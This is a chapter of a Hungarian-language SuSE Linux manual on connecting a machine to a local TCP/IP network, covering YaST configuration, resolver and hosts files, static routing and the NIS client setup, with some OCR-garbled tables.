Egy Linux-ot futtató gép könnyen hozzákapcsolható más UNIX gépekhez (és természetesen más Linux gépekhez) helyi hálózaton keresztül (LAN). A sikerhez azonban szükség van bizonyos előfeltételekre, amelyek elősegítik Linux gépünk használhatóságát a hálózati környezetben.

#### Feltételek és előzetes munka

A Linux támogatja az általánosan használt hálózattípusokat (Ethernet, Arcnet, Token-Ring) és a leggyakoribb hálózati protokollokat (TCP/IP, Apple-Talk, IPX). Az összes variáció bemutatása jelentősen túlmutat e fejezet lehetőségein, így csak a "legáltalánosabb" esetet nézzük meg: Ethernet hálózatba kapcsolt Linux TCP/IP hálózati protokollal. Egyéb hálózati megvalósításról a legfrisebb információk a kernel forrás Documentation könyvtárában találhatók meg. A kernel beállításánál a súgó funkció (feltéve, ha engedélyeztük) sokat segíthet a hálózati kártya illetve protokoll kiválasztásánál.

Mi szükséges?

• A gépünkben legyen egy Linux által ismert hálózati kártya. A kártya helyes működéséről a következő parancs segítségével győződhetünk meg (ajánlott a 130 karakter széles terminál):

```
meggyfa:/ # cat /proc/net/dev
```

Látnunk kell egy eth0: kezdetű sort:

Ha a kernel támogatja a hálózati kártyánkat (lásd a 13.2 fejezetben (376. oldal)) a modul nevének szerepelnie kell a /etc/modules.conf fáljban. Az első Ethernet kártya például:

#### alias eth0 tulip options tulip

Hasonló soroknak szerepelniük kell, ha sikeresen kiválasztottunk egy hálózati modult a telepítés folyamán a *Linuxrc* programban. Nem kell pánikba esni, ha ezt elmulasztottuk volna (pl. telepítéskor még nem volt hálózati kártya a gépünkben), mivel később is megtehetjük a *YaST* segítségével (lásd a 3.6.1 fejezetben (103. oldal)), vagy akár a *YaST* nélkül is.

Ha mindezeknek a követelményeknek eleget tettünk, akkor még néhány dolgot kell átgondolnunk, mielőtt elkezdjük beállítani a gépünket:

| Gép név      | (Host name) A gépünk neve a hálózaton. A név lehe-<br>tőleg ne legyen hosszabb 8 karakternél és semmiképp<br>ne legyen két azonos nevű gép a tartományban. Min-<br>den esetben kérdezzük meg a tartomány rendszergaz-<br>dáját.                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| Tartománynév | (Domain name) A teljes tartomány neve, amelyben a<br>gépünk tartózkodik. A tartománystruktúra jellemző<br>a nagyobb hálózatokra (mint amilyen az Internet is).<br>A gépünk teljes neve ( <i>FQDN</i> ) a gép nevéből, a tarto-<br>mány nevéből és a legfelső tartománynévből képez-<br>hető (TLD), Ezzel a teljes névvel érhető el gépünk a<br>hálózat tetszőleges részéről. Példaképp nézzük meg<br>a meggyfa.liget (FQDN) címet. Ebből rögtön<br>látszik, hogy a gépünk neve meggyfa, a liget<br>tartományban található, amely a com legfelső tarto-<br>mányba tartozik. Az általunk használható tartomány-<br>névről kérdezzünk meg a tartomány rendszergazdá-<br>ját. |

5.1 táblázat: folytatás a következő oldalon.....



| IP cím     | <ul> <li>(IP address) A gépünk címe<br/>den gépnek van legalább egy<br/>lózati csatolónak külön-külön.</li> <li>"egész" Interneten . Egy IP cím<br/>ból áll, amelyeket három pont<br/>(például 192.168.34.76).</li> <li>IP címünket, hiszen gépünk az I<br/>Ezért kérdezzük meg a helyi ha<br/>ját, és tőle kérjünk egy IP címet<br/>beírt címmel jó esetben nem f<br/>hálózatra, roszabb esetben műk<br/>jük a helyi hálózatot. Választh<br/>is (RFC 1597), egy privát IP<br/>okozhatunk jelentős hálózati hil</li> </ul> | a hálózaton.<br>IP címe, minc<br>Az IP cím eg<br>n pontosan nég<br>választ el egy<br>Jól gondoljuk<br>Internetre csatl<br>álózat rendszen<br>c, hiszen egy va<br>ögunk kapcsó<br>ödésképtelenne<br>atunk privát II<br>címmel ugyan<br>bákat, de ez üg | Min-<br>len há-<br>yedi az<br>gy bájt-<br>ymástól<br>meg az<br>akozik.<br>rgazdá-<br>uktában<br>lódni a<br>é tehet-<br>P címet<br>is nem<br>yben is |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|            | kérdezzük meg a helyi hálózat r<br>IP tartomány vége<br>kezdete<br>10.0.0.0 - 10.255.255.255                                                                                                    | rendszergazdáj<br>Netmaszk<br>255.0.0.0                                                                                                    | át.<br>Típus<br>(A osztály)                                                                                                    |
|            | 172.16.0.0- 172.31.255.255192.168.0.0- 192.168.255.255                                                                                                    | 255.255.0.0<br>255.255.255.0                                                                                                    | (B osztály)<br>(C osztály)                                                                                                    |
|            | Az IP címek között vannak spe<br>lyeket nem oszthatjuk ki a gé<br>IP cím például a hálózat az<br>192.168.x.0 vagy 10.0.<br>cím (192.168.x.255 vagy 1                                                                                                    | eciális címek is<br>pünk számára.<br>pnosító cím (j<br>0.0) és a Bro<br>.0.255.255                                                                                                    | s, ame-<br>Ilyen<br>például<br>padcast<br>. 255).                                                                                                   |
| Átjáró cím | (Gateway address) Ha van legalább egy gép a helyi<br>hálózaton, amely hozzá van kötve más hálózatokhoz<br>is, és képes adatokat közvetíteni a hálózatok között,<br>akkor ez a gép egy "átjáró" (gateway). Ennek a gép-<br>nek az IP címét megadva leszünk képesek kapcsola-<br>tot létrehozni a hálózatunkon kívül eső gépekkel is.<br>Az átjáró IP címét a helyi hálózat rendszergazdájától<br>tudhatjuk meg.                                                                                                    |                                                                                                    |                                                                                                    |
| Netmaszk   | A Netmaszk segítségével állap<br>gép melyik hálózathoz tartozik<br>kapcsolatba hozzuk a hálózati<br>eredmény pont a hálózat azono<br>IP cím).                                                                                                    | íthatjuk meg,<br>. Ha az IP cír<br>maszkkal, ak<br>sító IP cím les                                                                                                    | hogy a<br>met <i>ÉS</i><br>kor az<br>sz (lásd                                                                                                    |

5.1 táblázat: folytatás a következő oldalon.....

| DNS  | kiszolgáló                                        | A DNS kiszolgáló egy olyan gép, amely a gépünk       |
|------|---------------------------------------------------|------------------------------------------------------|
| cime |                                                   | nevenez nozzarenden az ir ciniet. Ogyanis a progra-  |
|      |                                                   | mok nem képesek név alapján dolgozni, nekik csak     |
|      |                                                   | és kizárólag az IP cím kell. Számokat viszont nehe-  |
|      |                                                   | zebb megjegyezni, mint szavakat, így a DNS kiszol-   |
|      |                                                   | gáló fordítja az ember által használható címet a gép |
|      |                                                   | által használható címre és viszont (Pl. a meggyfa    |
|      |                                                   | gép IP címe 192.168.0.20). A DNS kiszolgáló          |
|      | IP címét kérdezzük meg a tartomány rendszergazdá- |                                                      |
|      |                                                   | jától.                                               |

5.1 táblázat: Hálózati konfiguráció értékei

# 5.1 Beállítások a YaST segítségével

Fordította : Auth Gábor és Ifj. Olajos Imre

Ha rendelkezünk minden szükséges eszközzel és információval (lásd a 5 fejezetben (153. oldal)), akkor nekiállhatunk a beállításnak a *YaST* segítségével.

- 1. Lépjünk be mint `root'.
- 2. Indítsuk el a YaST programot.
- Válasszuk ki a következő menüpontokat: 'Rendszeradminisztráció', 'Hálózat konfigurálása', 'Hálózati alapkonfigurálás'.

| ſHÁLÓZAT VÁLASZTÁSA                                                                                                    |                                                                                                    |                            |                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-----------------------------------------------|
| A hálózati eszközeinek alap konfigurációját állíthatja be. Az F6<br>lenyomásával adhatja meg az IP címet egy hálózati eszközhöz. Az F7-el<br>konfigurálhatja a hardvert. Csak ISDN és PLIP eszközöknél szükséges. Az ISDN<br>paramétereket az F8 lenyomásával konfigurálhatja be. |                                                                                                    |                            |                                               |
| Aktivációsszám Hálóza                                                                                                    | t típusa Eszköz                                                                                                    | mév IP−cím                 | PCMCIA PtP-cím                                |
| [0]     []     Ether       [1]     []     Ismeret       [2]     []     Ismeret       [3]     []     Ismeret                                                                                                    | net eth0<br>len<br>len<br>len<br><további hálózat<="" td=""><td>192.168.0.99<br/>készítése&gt;</td><td>9 [ ] 192.168.0.1<br/>[ ]<br/>[ ]<br/>[ ]<br/>[ ]</td></további> | 192.168.0.99<br>készítése> | 9 [ ] 192.168.0.1<br>[ ]<br>[ ]<br>[ ]<br>[ ] |
| F3=Auto IP F4=Ak<br>F7=Hardver F8=IS                                                                                                    | tiválás F5=E<br>DN F9=F                                                                                                    | szköz<br>CMCIA             | F6=IP cím                                     |
|                                                                                                    | < F10=                                                                                                    | Ment >                     |                                               |

5.1 ábra: A Hálózat beállítása a YaST segítségével

- Válasszunk ki egy sort, amelyik a "NONE" (NINCS) jelzést tartalmazza. Pl. a 0.
- 5. Az (F5) gomb lenyomása után válasszuk ki az `Ethernet'-et.
- 6. Az (F6) gomb segítségével megadhatjuk gépünk 'IP címét' (pl. 192.168.0.20), a helyi hálózat Netmaszkját (Egy C osztályú hálózatban ez tipikusan 255.255.255.0. Egy ilyen típusú hálózatban maximálisan 254 gép üzemelhet), és az Átjáró IP címét.
- 7. A 'Folytatás' gombbal tovább léphetünk.
- 8. Az (F4) gombbal bekapcsolhatjuk az adott eszközt.
- 9. Az (F10) gomb segítségével elmenthetjük a beállítást, az (Esc) megnyomása pedig változatlanul hagyja.
- 10. Ha még nem adtuk volna meg, akkor a 'HOST-név változtatása' menüpontot használva adjuk meg gépünk és a tartomány nevét.
- 'Hálózati szolgáltatások konfigurálása' menüpont kérdéseire válaszolva gépünk képes lesz az engedélyezett szolgáltatásokat nyújtani és válaszolni a kérésekre.
  - Az inetd csúcskiszolgáló futása szükséges néhány szolgáltatás működéséhez. Ilyen szolgáltatások például a telnet, ftp, pop3, stb. A biztonsági vonatkozásokat megtalálhatjuk a 18.2.2 fejezetben (486. oldal).

- A portmapper futása szükséges az NFS és a NIS szolgáltatások működéséhez. Ha el kívánjuk indítani, akkor e két szolgáltatás futtatását is kérhetjük:
  - Az NFS egyfajta fáljmegosztás, amely UNIX gépek között működik. A gépünkre becsatolható egy másik gép fájlrendszerének engedélyezett része, ha a másik gépen fut egy NFS kiszolgáló.
  - A NIS egy információs rendszer, amely az NFS szolgáltatással együtt használva igen hatékony lehet nagy hálózatok esetén. Ugyanis a NIS szolgáltatást futtató gépek bármelyike elé ülve azonos munkakörnyezetet láthat a felhasználó, így egy másik gépehez ülve elmarad az "idegen gép" érzés.
- Megadhatunk egy nevet, amely szerepel majd a gép felhasználói által írt news cikkekben. Általában a cég illetve szervezet neve.
- 12. 'Névkiszolgáló konfiguráció' menüpont segítségével megadhatjuk azon DNS kiszolgálók IP címét, amelyeket használni szeretnénk. Legfeljebb három IP címet adhatunk meg szóközzel elválasztva. Megadhatjuk még az alapértelmezett tartományt is. Ekkor a tartományon belüli címzéskor nem kell megadni a teljes címet, elegendő a gépek nevét.
- A 'A sendmail konfigurálása' menüponton belül választhatunk négy előre elkészített sendmail beállítás közül (lásd a 6.8 fejezetben (202. oldal)).

Ezekután a YaST elmenti a beállításokat a /etc/rc.config fájlba, ahol megtalálhatjuk többek között az alapvető hálózati opciókat is. A YaST tartalmaz egy kezdetleges eszközt ezen fájl módosításához (lásd a 17.6 fejezetben (463. oldal)).

Ha az alapvető hálózati beállításokkal megvagyunk, a *YaST* elindítja a *SuSEconfig* programot, amely elvégzi a többi fájlban is a megfelelő beállításokat (lásd a 5.2 lejjebb). Ha végzett, kiléphetünk a *YaST* programból, és a módosítások életbelépéséhez újra kell indítanunk a hálózati rendszerért felelős démont:

meggyfa:~ # rcnetwork restart
(lásd a 17 fejezetben (457. oldal)).

# 5.2 Hálózat beállítása a YaST nélkül

Ugyan használhatjuk a *YaST* programot a hálózat beállításához, néhány esetben mégis kénytelenek vagyunk bizonyos fájlokat átszerkesztve olyan beállításokat elvégezni, amelyeket a *YaST* nem végez el.

A legtöbb beállítás a /etc/rc.config fájlban található meg. Ha ezt a YaST segítségével módosítjuk, akkor nincs gond. Viszont ha a YaST nélkül módosítjuk, akkor ne felejtsük el elindítani a SuSEconfig programot, amely aktualizálja a módosításokat!

#### 5.2.1 Konfigurációs fájlok

Ebben a fejezetben röviden leírjuk, hogy melyik fáljnak mi a szerepe és milyen formátumban kell beírni az adatokat.

#### /etc/rc.config

Ez az egyik központi konfigurációs fájl, szinte mindent be tudunk állítani a hálózatra vonatkozólag. Minden módosítás után indítsuk el a *SuSEconfig* programot, hogy a módosítások belekerüljenek a többi konfigurációs fájlba. Az összes indulás során (is) lefutó szkriptek paraméterei beállíthatók ebben a fájlban.

#### /etc/hosts

Itt rendelhetők össze a gépnevek IP címekkel (lásd a 5.2.1 fájilistát) Ha nem használunk DNS kiszolgálót, minden elérendő gépet fel kell sorolni ebben a fájlban, minden sorban egy-egy gép leírása szerepelhet. Be kell írni az IP címet, a gép teljes nevét (FQDN) valamint a gép belső használatban elterjedt nevét (becenevét). Az IP cím előtt nem lehet szóköz vagy tabulátor, a három bejegyzés elválasztására viszont szóközt vagy tabulátort használjunk. Megjegyzések `#' jellel kezdődnek és a sor végéig tartanak.

```
hosts Ez a fájl tartalmazza a teljes név - IP cím
#
        összerendeléseket.
#
        A gépünk indulásakor használja a linux, amikor a
#
        hálózati alrendszer már elindult, de a DNS kiszolgáló
#
        még nem érhető el, illetve nem kívánunk DNS kiszolgálót
#
        használni.
#
        Kis hálózatoknál használhatjuk DNS kiszolgáló helyett
#
        is, mivel párszor tíz gép miatt nem érdemes DNS
#
        kiszolgálót
beállítani és üzemeltetni.
#
       A módosítása után a tartalmát elmentve a linux képes
#
        azonnal használni a módosított fájlt.
127.0.0.1
               localhost
193.141.17.1
               gauss.suse.de gauss
193.141.17.42
              sofa.suse.de sofa
# End of hosts
```

5.2.1 fájllista: /etc/hosts

/etc/networks A hálózat nevét rendeli a hálózat címéhez. Minden sorban egy hálózat leírása található, a sor elején a hálózat neve, szóközzel vagy tabulátorral elválasztva pedig a hálózat címe. Megjegyzések `#' jellel kezdődnek és a sor végéig tartanak (lásd 5.2.2 fájllistát).

#### /etc/host.conf

A fájl segítségével adhatjuk meg a névfeloldás *resolver* pontos működését. Megjegyzések `#' jellel kezdődhetnek és a sor végéig tartanak. A következő paraméterek állíthatók be:

order *bind hosts* A névfeloldás keresési sorrendje : lehetséges argumentumok:

### 5. Linux a hálózatban

| bind: a DNS kiszolgáló elsődleges haszná-    |
|----------------------------------------------|
| lata                                         |
| hosts: keresés a /etc/hosts fájlban          |
| Meghatározza, hogy a /etc/hosts fájl-        |
| ban engedélyezettek-e ismétlődő IP címek.    |
| Ennek hatására a DNS kiszolgáló kivédi az    |
| átejtési kísérleteket.                       |
| A logban nyoma marad az átejtésnek. Min-     |
| den egyéb következmény nélkül csak befo-     |
| lyásolja a name-server spoofing-ot.          |
| A feloldani kívánt nevek végéről levágja a   |
| paraméterként megadott nevet (Ez jelen eset- |
| ben a valahol.hu). Ennek akkor van értelme,  |
| ha az egész hálózat egy tartományban van és  |
| az /etc/hosts fájlban nem FQDN neve-         |
| ket használunk, hanem csak a gépek nevét.    |
|                                              |

5.2 táblázat: A /etc/host.conf paramérerei

Egy példa a /etc/host.conf-ra a 5.2.3 fájllistában látható.

```
networks A fájl tartalmazza a hálózatnév - hálózatcím
#
           összerendeléseket.
#
           A gépünk indulásakor használja a linux, amikor a
#
           hálózati alrendszer már elindult, de a DNS
           kiszolgáló
még nem érhetö el, illetve nem
           kívánunk DNS kiszolgálót
használni
H
loopback
             127.0.0.0
            193.141.17.0
localnet
# End of networks.
```

#### 5.2.2 fájllista: /etc/networks

```
# /etc/host.conf
#
# We have named running
order hosts bind
# Allow multiple addrs
multi on
# End of host.conf
```

5.2.3 fájllista: /etc/host.conf

#### /etc/nsswitch.conf

A GNU C könyvtár 2.0 változatával rendelkező SuSE Linux használni tudja a "Name Service Switch" (NSS) rendszert. (További információkat az nsswitch.conf kézikönyv oldalon 'man 5 nsswitch.conf', illetve a GNU C könyvtár referenciakönyvében (*The GNU C Library Reference Manual*) a "System Databases and Name Service Switch" 5.2.4 fájllistában találhatunk)<sup>1</sup>.

A példát nézve a hosts kezdetű sort nevezzük "adatbázisnak", és ebben az esetben a névfeloldás sorrendjét adja meg. Az első helyen áll a files, ez a /etc/hosts fájlt jelenti; ezt követi a dns, ez egy DNS kérést (lásd 'named' csomag) jelent.

Ha a linux kap egy névfeloldási kérést, akkor először a /etc/hosts fájlban próbálja beazonosítani, ha ott nem találja, akkor küld egy DNS kérést a DNS kiszolgáló felé.

A /etc/nsswitch.conf fájlban megadhatjuk az igényelt információk keresési sorrendjét. (Egy példát láthatunk az 5.2.4 képen). A megjegyzések `#' jellel kezdődhetnek és a sor végéig tartanak.

Az NSS /etc/nsswitch.conf "adatbázisának" lehetséges tartalmát az 5.3 fejezetben (163. oldal) táblázat tartalmazza. A jövőben bekerülő paraméterek az automount, bootparams, netmasks és a publickey lesz.

<sup>&</sup>lt;sup>1</sup> A 'doc' készlet a 'libcinfo' csomagja.

```
# /etc/nsswitch.conf
#
# Ez a fájl tartalmazza az információkérések
# feloldási sorrendjét
#
passwd:
            compat
            compat
group:
# Hagyományosan a /etc/passwd illetve a
# /etc/group fájl tartalma.
            files dns
hosts:
# A névfeloldás sorrendje a /etc/hosts fájl,
# majd egy DNS kérés.
           files dns
networks:
# A hálózati névfeloldás sorrendje a /etc/networks,
# majd egy DNS kérés
services:
            db files
protocols: db files
# A szolgáltatások és protokollok elérésekor
# adatbázisból vagy a /etc/services és a
# /etc/protocols fájlokból szerezze
# az információt.
netgroup:
            files
```

5.2.4 fájllista: /etc/nsswitch.conf

| aliases  | Levelezési aliasok. A sendmail(8) használja; to-<br>vábbi információk `man 5 aliases'. |
|----------|----------------------------------------------------------------------------------------|
| ethers   | Ethernet fizikai címek (MAC).                                                          |
| group    | Felhasználói csoportok, a getgrent(3) használja.                                       |
|          | Lásda`man 5 group'.                                                                    |
| hosts    | Gépnevek és IP címek. A gethostbyname(3) és                                            |
|          | hasonló függvények használják.                                                         |
| netgroup | Gépek és felhasználók listája a hálózatunkban a                                        |
|          | felhasználók jogainak beállítására. Lásd 'man 5                                        |
|          | netgroup'.                                                                             |
|          |                                                                                        |

5.3 táblázat: folytatás a következő oldalon.....

| networks  | Hálózati nevek és címek. A getnetent(3) hasz-<br>nálja.                                             |
|-----------|----------------------------------------------------------------------------------------------------|
| passwd    | Felhasználói jelszavak. A getpwent(3) használja.<br>Lásd `man 5 passwd'.                            |
| protocols | Hálózati protokollok. A getprotoent(3) hasz-<br>nália Lásd 'man 5 protocols'                        |
| rpc       | "Remote Procedure Call" nevek és címek. A<br>getrpcbyname(3) és hasonló függvények hasz-<br>nálják. |
| services  | Hálózati szolgáltatások. A getservent(3) hasz-<br>nália.                                            |
| shadow    | A felhasználók "Shadow" jelszavai. A getspnam(3) használja. Lásd `man 5 sha-dow'.                   |

5.3 táblázat: A /etc/nsswitch.conf "adatbázis" opciói

| files<br>db  | Közvetlen fájl elérés. Pl. /etc/aliases.<br>Adatházison keresztül |
|--------------|-------------------------------------------------------------------|
| nic          | NIS randszaran karasztül Lásd a 54 fajazathan                     |
| IIIS         | (160 111)                                                         |
|              | (168. oldal).                                                     |
| nisplus      | A NIS+ a NIS továbbfejlesztett változata.                         |
| dns          | DNS kérést küld. Csak hosts és network nevek-                     |
|              | nél működik.                                                      |
| compat       | Hagyományos elérés. Csak jelszó,                                  |
|              | shadow jelszó vagy group kéréseknél                               |
|              | működik.                                                          |
| additionally | Lehetséges a különféle keresési kérésekre más-más                 |
|              | működést beállítani Részletek az asswitch conf ké-                |
|              | indkodest beamtain. Reszletek az isswiten.com ke-                 |
|              | Zikonyvoldalan 'man 5 nsswitch.cont'                              |
|              |                                                                   |

5.4 táblázat: Az NSS beállítási lehetőségei "adatbázis"

#### /etc/resolv.conf

A /etc/host.conf és a /etc/resolv.conf fájlok felelnek a névfeloldás (resolver) működéséért.

A tartomány nevét itt lehet megadni a **search** kulcsszó után, utána következőleg pedig a DNS kiszolgálók IP címét lehet felsorolni a **nameserver** kulcsszó után (legfeljebb 3 DNS kiszolgálót adhatunk meg)<sup>2</sup>. Ha nem sikerül feloldani a megadott nevet, akkor a **search** 

<sup>&</sup>lt;sup>2</sup> Minél több a bejegyzés, annál hosszabb időbe telik egy név feloldása!

kulcsszó utáni tartományt hozzáragasztja a feloldandó névhez és ezt próbálja feloldani. A megjegyzések `#' jellel kezdődhetnek és a sor végéig tartanak.

```
# /etc/resolv.conf
# A névfeloldás beállítási lehetöségei.
#
# A tartománynevünk valahol.hu
search valahol.hu
#
# We use Gauss (193.141.17.1) as nameserver
nameserver 212.40.96.161
nameserver 212.40.96.162
# Két DNS kiszolgálót fogunk használni.
#
# End of resolv.conf
```

5.2.5 fájllista: /etc/resolv.conf

A *YaST* (lásd a 5.1 fejezetben (157. oldal)) a DNS beállítások adatait automatikusan beilleszti ide!

#### /etc/HOSTNAME

Gépünk teljes neve szerepel itt a tartomány nevével együtt *fully qualified domain name FQDN*). A legtöbb szkript ebből a fáljból veszi az FQDN-t. Csak egy sor szerepelhet benne, a gép és a tartomány neve.

A SuSEconfig a /etc/rc.config fájlban található információk szerint kitölti a /etc/HOSTNAME fájlt.

#### 5.2.2 Induláskor lefutó szkriptek

Ezek a scriptek állítják be és indítják el a hálózati alrendszert, amint a linux átvált *többfelhasználós futási szintre*.

| /sbin/init.d/network | Ez a script felelős a hálózatunk be-<br>állításáért; a hardver és a szofver ol-<br>daláról is. (hálózati csatolók, IP, há-<br>lózati és gateway címek; valamint<br>netmaszkok). A SuSEconfig hozza<br>létre a /etc/rc.config fájl alap-<br>ján (Lásd a 5.1 fejezetben (157. ol-<br>dal)). |
|----------------------|----------------------------------------------------------------------------------------------------|
|----------------------|----------------------------------------------------------------------------------------------------|

| /sbin/init.d/inetd    | Elindítja az <i>inetd</i> -t, ha az elindítható (/etc/rc.config). Ez a démon szükséges több szolgáltatás működéséhez.     |
|-----------------------|----------------------------------------------------------------------------------------------------|
| /sbin/init.d/rpc      | Elindítja az RPC szolgáltatásokat, amelyek többek között az NFS működéséhez is szükségesek.                               |
| /sbin/init.d/sendmail | Elindítja a <i>sendmail</i> programot a /etc/rc.config adatai alapján.<br>A sendmail az egyik legelterjedtebb mail démon. |

5.5 táblázat: Hálózatindító szkriptek
## 5.3 Útvonalválasztás SuSE Linux alatt

#### Előszó

Az útvonalválasztó tábla beállításához több kell, mint a /etc/rc.config fájl paramétereinek állítgatása; erre a célra van egy script a /sbin/init.d és egy fájl a /etc könyvtárban.

Amikor a hálózat alapbeállításai sikeresen megtörténtek az induláskor (is) lefutó szkripteknek (/sbin/init.d/network, i41\_hardware) köszönhetően a /sbin/init.d/route szkript beolvassa a /etc/route. conf-ot, és felépíti a statikus útvonalválasztás tábláját.

Minden egyes statikus útvonalnak szerepelnie kell a /etc/route.conf fájlban: útvonalak gépek felé, útvonalak gépek felé gateway-eken keresztül, útvonal más hálózatok felé.

A másik útvonalválasztási lehetőség a *routed*, amely egy kicsit többet tud és kicsit nehezebb a beállítása (kézikönyv *routed* oldala).

#### Hogyan használjuk a /etc/route.conf-ot

Ha a **route** programot paraméterek nélkül indítjuk, kiírja nekünk a jelenleg használt statikus útvonalválasztási táblát. Ha nem módosítottuk a /etc/route.conf fájlt, akkor a route által kiírt sorok és a fájlban szereplő sorok megegyeznek.

A Flags, Metric, Ref és Use kivételével az adatok a /etc/route. conf-ban azonosak. Ugyanis ezek az adatok nincsenek benne eredetileg a /etc/route.conf-ban. Ha nem módosítjuk a /etc/route.confot, akkor a *route* parancs által adott lista ugyanaz (gondolom a formátuma), mint a fájl, de ez alól kivételek a Flags, Metric, Ref és Use paraméterek. (Gondolom azért, mert ezek a paraméterek menet közben keletkeznek, és nincsenek benne a /etc/route.conf fájlban, de a *route* kilistázza ezeket is).

A /etc/route.conf fájl kitöltésének szabályai:

- Megjegyzéseket a # jel után írhatunk és azok a sor végéig tartanak. Az üres sorokat figyelmen kívül hagyja a route. Egy sorban kettő, három vagy négy mező lehet, amelyek szóközzel vagy tabulátorral vannak elválasztva.
- Az első mezőben szereplő cím a célja az útvonalnak. Itt szerepelhet egy gép, egy hálózat, illetve egy *elérhető* DNS kiszolgáló címe. Utóbbi esetben a továbbiakban már név szerint (FQDN) is megadhatunk címeket.
- A default kulcsszó a default gateway-t jelenti, ezt csak akkor használjuk cél megadására, ha tudjuk mit cselekszünk. Routing bejegyzésnek *ne* használjuk a 0.0.0.0 értéket.
- A második mezőben a gateway címe szerepelhet. Ez lehet a default kulcsszó, lehet IP cím, illetve egy név (FQDN) is. Az első mezőben megadott címet ezen a címen keresztül lehet elérni, vagyis az első mező a megadott gateway mögött van.

- A harmadik mezőben az első mezőre vonatkozó netmaszkot adhatjuk meg, amely egy gép esetén 255.255.255.255, míg hálózat esetén a hálózat netmaszkja.
- Az utolsó mezőben adhatjuk meg a hálózati eszköz nevét, amelyen keresztül vezet a megadott útvonalunk.

Ha módosítottuk a /etc/route.conf fájlt 5.3.1 ábra, akkor ne felejtsük el újraindítani a route programot.

root@meggyfa:/ > /sbin/init.d/route restart

Cél Dummy/Átjáró Netmaszk Eszköz # Net devices 127.0.0.0 0.0.0.0 255.255.255.0 10 192.168.0.0 192.168.0.1 255.255.255.0 eth0 # A helyi hálózatunk egyik része a 192.168.0.0/255.255.255.0 és az első ethernet eszközön keresztül kapcsolódunk ehhez a hálózathoz. # Ha ehhez a hálózathoz tartozó gépet címzünk meg, akkor az egyszerüen kikerül az eth0 eszközön az ethernet hálóra, # amelyen a címzett elkapja azt. # A fenti sort túlhatároztuk, mivel az eth0 eszköz címe # 192.168.0.1, nyugodtan elhagyhatjuk az eszköz bejegyzést # mivel a cím egyértelmüen azonosítja az eszközt VAGY # a gateway helyére 0.0.0.0 címet írhatunk. 192.168.1.2 192.168.1.1 255.255.255.255 eth1 # A 192.168.1.2 gép nincs benne a 192.168.0.0/255.255.255.0 # hálózatban, ezt megcímezve a csomagok a 192.168.1.1 címü # eszköz felé indulnak, és az ethl eszközön áthaladva a # 192.168.1.2 gép fogja azokat fogadni. 192.168.2.0 192.168.2.1 255.255.255.0 eth2 # A 192.168.2.0/255.255.255.0 szintén egy hálózat, melynek # egyik gépe felé küldött csomagok az eth2 eszközön keresztül # indulnak a 192.168.2.1 gateway felé és azon keresztülhaladva # érkeznek a 192.168.2.0/255.255.255.0 hálózatba, ahol a # címzett megkapja a csomagot. 0.0.0.0 212.40.70.170 0.0.0.2 ppp0 # Minden egyéb csomag a ppp0 eszköz felé indul, amely # továbbítja azokat az internet felé.

5.3.1 fájllista: Egyszerű példa a /etc/route.conf fájlra

## 5.4 NIS, Yellow Pages helyi hálózaton

#### 5.4.1 Mi is a NIS?

Képzeljünk el több UNIX gépet egy közös hálózatban. A hálózat lényege, hogy bárki képes elérni a hálózatba kötött gépek megosztott erőforrásait; persze többnyire csak azok akiknek a jogosultságai megfelelőek... Minden felhasználó rendelkezik egy profillal, amely az általa meghatározott munka-környezetet jelenti. A felhasználók azt szeretnék, hogy a hálózat számukra átlátszó legyen: bármelyik gép elé ülnek le, az képes legyen a megszokott munkakörnyezetét előteremteni. Ezek nem álmok, ezt valósítja meg a *NIS* és az *NFS* szolgáltatás. Az NFS megosztja a fájlrendszereket a hálózaton, erről szól a 5.5 bekezdés.

A NIS (Network Information Service)<sup>3</sup> pedig a gépek adatbázisait osztja meg a hálózaton. Ilyen adatbázisok a /etc/group, a /etc/passwd és a /etc/shadow. A NIS-t még más, jobban specializált feladatokra is használhatjuk (mint a /etc/hosts vagy /etc/services), de itt, most eltekintünk a részletektől.

#### 5.4.2 A NIS kliens

A SuSE Linux tartalmazza a NIS kliens működéséhez szükséges csomagokat. Ez az 'ypclient' csomag az 'n' (hálózati) csomagok között. Miután ezt a csomagot feltelepítettük, állítsunk be néhány fontos dolgot:

- Adjuk meg a NIS tartományt az **YP\_DOMAINNAME** paramétereként a /etc/rc.config fájlban. Amikor a linux hálózati szintre vált, a lefutó /sbin/init.d/network szkript felhasználja ezt a környezeti válto-zót. A NIS tartományt lehetőleg ne tévesszük össze a DNS tartománnyal , nincs semmi közük egymáshoz, noha lehetnek azonosak.
- Adjuk meg a NIS kiszolgálót is az **YP\_SERVER** paramétereként. A *SuSEconfig* beírja a helyes értéket a /etc/yp.conf fájlba (lásd a 5.4.1 fájllista). Ennek a környezeti változónak tartalmaznia kell a kiszolgáló nevét, különben nem indul el a NIS.

Ennek a fájlnak tartalmaznia kell egy sort, ami az **ypserver**-rel kezdődik és a NIS kiszolgáló nevével folytatódik.

- Ellenőrizzük, hogy az RPC portmapper fut-e. A NIS használja az RPC hívásokat (Remote Procedure Calls). Ezért az RCP portmapper-nek futnia kell. Ezt a kiszolgálót a /sbin/init.d/rpc indítja és automatikusan működik, ha beállítottuk a /etc/rc.config-ban.
- Állítsuk be a megfelelő bejegyzéseket a /etc/passwd és a /etc/ group fájlokban.

Azért, hogy egy kérést a NIS kiszolgálóhoz elküldjünk, a helyi fájlok átkutása után, egy sort, ami csak a `+' -t tartalmazza hozzá kell adni a vonatkozó fájlokhoz. A NIS megengedi számos más opció beállítását, mint a netgroup-ok vagy a NIS beadások helyi felülírását.

Olvassuk el a NIS README fájlt a pontos műveletekről<sup>4</sup>

<sup>&</sup>lt;sup>3</sup> A NIS-t általában YP-ként ismerik. Ez a "yellow pages"-ból jön, a "yellow pages" a net-en.

<sup>&</sup>lt;sup>4</sup>/usr/doc/packages/ypclient/yp-clients-2.2.

```
# yp.conf
#
# Legal entries are:
#
# ypserver <servername> Definiáljuk a kiszolgáló nevét.
#
#
ypserver galois.suse.de
# End of yp.conf
```

5.4.1 fájllista: /etc/yp.conf

- Indítsuk el az ypbind démont, ezzel elindult a NIS kliensünk. Ha YaST NIS kérdésére válaszolva igent mondtunk, akkor a network szkript elindítja ezt a démont is<sup>5</sup>.
- A beállítások után adjuk ki a következő két parancsot:

meggyfa:~ # rcnetwork restart
meggyfa:~ # rcypclient restart

